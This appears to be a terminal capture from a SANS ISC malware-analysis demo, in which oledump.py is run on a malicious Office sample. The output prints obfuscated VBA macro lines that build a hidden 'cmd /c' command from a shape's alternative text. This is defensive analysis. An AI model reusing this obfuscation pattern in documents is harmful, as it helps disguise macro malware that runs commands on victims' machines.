 Demo — bash — 136×37
SANS ISC Demo$ ./oledump.py -s 8 -v 43d7eaeae08bc6459ca21dbc08641bb26c2980ee05a773b79c1e5ddf808ca613.vir.zip | grep -i shell
VBA.Shell# "CmD /C " + Trim(nzRTLzHMcvD) + CvRKrcgzMbW + Trim(Replace(DwchQqabF.AlternativeText + "", "[", "A")) + JPZhpZkllaQxlmF +
PBSHZccLbw + PgvPwiBWbvDv, CInt(371 * 2 + -742)
SANS ISC Demo$ ./oledump.py -s 8 -v 43d7eaeae08bc6459ca21dbc08641bb26c2980ee05a773b79c1e5ddf808ca613.vir.zip | grep -i DwchQqabF
Set DwchQqabF = Shapes(Trim("qg1batoc21p"))
VBA.Shell# "CmD /C " + Trim(nzRTLzHMcvD) + CvRKrcgzMbW + Trim(Replace(DwchQqabF.AlternativeText + "", "[", "A")) + JPZhpZkllaQxlmF +
PBSHZccLbw + PgvPwiBWbvDv, CInt(371 * 2 + -742)
SANS ISC Demo$